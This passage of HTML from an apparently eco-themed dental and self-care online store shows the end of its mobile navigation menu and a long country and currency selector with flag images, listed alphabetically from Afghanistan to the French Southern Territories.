      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/boonboo" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Dental Care
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/zero-waste" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Self Care
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/bundle-save" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Bundle &amp; Save
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/giving-back" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            For The Planet
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AaFZqeEZYclVWOTYzR__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AaFZqeEZYclVWOTYzR__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AaFZqeEZYclVWOTYzR__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AaFZqeEZYclVWOTYzR__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AaFZqeEZYclVWOTYzR__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style>

</div>



        

  <style>
    #HeaderDrawer_Footer-ASktTSjFpNm40NVdmT__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-ASktTSjFpNm40NVdmT__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-AUzhNZ1o2dEgvczlKN__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-AUzhNZ1o2dEgvczlKN__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-AUzhNZ1o2dEgvczlKN__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/us.png"
                    width="20"
                    height="15"
                    alt="United States"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | AFN ؋
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | ALL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | DZD د.ج
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | AMD դր.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | AWG ƒ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | SHP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | AZN ₼
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | BSD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | BDT ৳
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | BBD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | BZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | BOB Bs.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | BAM КМ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | BWP P
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | BND $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | BIF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | KHR ៛
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | CAD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | CVE $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | KYD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | CNY ¥
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | KMF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | CDF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | CRC ₡
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | ANG ƒ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | CZK Kč
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | DJF Fdj
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | DOP $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | EGP ج.م
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | ETB Br
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | FKP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | FJD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | XPF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
